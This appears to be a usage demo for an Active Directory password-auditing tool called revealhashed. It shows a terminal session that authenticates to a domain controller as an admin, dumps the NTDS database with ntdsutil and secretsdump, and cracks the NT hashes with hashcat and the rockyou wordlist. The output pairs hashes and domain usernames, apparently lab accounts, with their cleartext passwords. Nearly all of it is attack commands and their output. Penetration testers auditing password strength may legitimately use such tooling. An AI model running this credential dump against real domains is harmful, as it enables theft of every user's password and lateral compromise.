 root@kali~/root/Downloads# revealhashed dump 'troupe.local/emreda:Aa123456'@192.168.2.11 -w /usr/share/wordlists/rockyou.txt.gz -csv
revealhashed v0.1.4
[+] Starting NTDS dump with ntdsutil at 17:03:02 28.05.2025
[+] Connected to 192.168.2.11 as troupe.local\emreda (admin)
[+] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\ykkNaNxV
[+] NTDS successfuly dumped!
[+] Copying NTDS dump to /root/.revealhashed/rh_2805_170302/ntdsutil
[+] NTDS dump copied to /root/.revealhashed/rh_2805_170302/ntdsutil
[+] Deleted C:\Windows\Temp\ykkNaNxV dump directory on the ADMIN$ share
[+] NTDS successfully dumped at 17:03:22 28.05.2025
[+] Running secretsdump on NTDS files
[+] secretsdump output saved to /root/.revealhashed/rh_2805_170302/dump.ntds
[+] Extracting unique NT hashes from: /root/.revealhashed/rh_2805_170302/individual.ntds
[+] Starting hashcat session at 17:03:30 28.05.2025
1674049edd3d39cead200b0fee90982a:knight
3c7408268811f6310eca314943a94564:rocket
31d6cfe0d16ae931b73c59d7e0c089c0:
bc89cfa104790d312e2542eea4207aee:tulip
7c53cfa5ea7d0f9b3b968aa0fb51a3f5:testing
a9090a292c94f91aba40e4f47790bac3:razor
7b357db710907a0ab26b51be1da0b4a9:razorblade
ef8d80b784540a0ec71a1fc853985619:asd
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
67587a19e4c2b479f1fa85b95b544229:Bb123456
2ef7256e0f88f6653220c88801bdcbb5:chucky145
[+] Ended hashcat session at 17:03:54 28.05.2025
[+] Revealed credentials:
DefaultAccount <no password> <disabled>
Guest <no password> <disabled>
troupe.local\1_nopassword <no password>
troupe.local\2_nopassword_disable <no password> <disabled>
troupe.local\abuzer.komurcu <no password> <disabled>
troupe.local\erdal.komurcu <no password> <disabled>
troupe.local\longnametestA1B2C3D4 <no password> <disabled>
daadd Aa123456
emretest Aa123456
troupe.local\emreda Aa123456
dummy asd
bbtest Bb123456
troupe.local\3_password_disabled chucky145 <disabled>
emreea knight
troupe.local\selahattinozdemir razor
troupe.local\azerbulbul razorblade <disabled>
troupe.local\hakantasiyan razorblade
troupe.local\muslumgurses razorblade <disabled>
troupe.local\ersoy.ulubey rocket <disabled>
gpptest testing
troupe.local\devrancaglar tulip <disabled>
[+] Output saved to /root/.revealhashed/rh_2805_170302/revealhashed.txt
[+] Output saved to /root/.revealhashed/rh_2805_170302/revealhashed.csv